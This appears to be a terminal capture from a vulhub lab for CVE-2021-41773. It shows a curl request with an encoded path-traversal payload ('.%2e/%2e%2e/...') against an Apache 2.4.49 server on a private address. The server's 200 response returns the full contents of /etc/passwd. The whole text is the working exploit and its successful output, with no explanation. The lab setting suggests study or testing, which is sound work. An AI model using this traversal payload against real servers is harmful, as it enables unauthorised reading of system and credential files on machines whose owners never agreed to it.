 minjo@KimKiWon MINGW64 ~/vulhub/httpd/CVE-2021-41773 (master)
$ curl -v --path-as-is http://192.168.219.42:8080/icons/.%2e/%2e%2e/%2e%2e/%2e%2
e/etc/passwd
*   Trying 192.168.219.42:8080...
* Connected to 192.168.219.42 (192.168.219.42) port 8080
* using HTTP/1.x
> GET /icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd HTTP/1.1
> Host: 192.168.219.42:8080
> User-Agent: curl/8.12.1
> Accept: */*
>
< HTTP/1.1 200 OK
< Date: Sun, 27 Apr 2025 06:08:33 GMT
< Server: Apache/2.4.49 (Unix)
< Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
< ETag: "39e-5cceec7356000"
< Accept-Ranges: bytes
< Content-Length: 926
<
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologi
n
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
* Connection #0 to host 192.168.219.42 left intact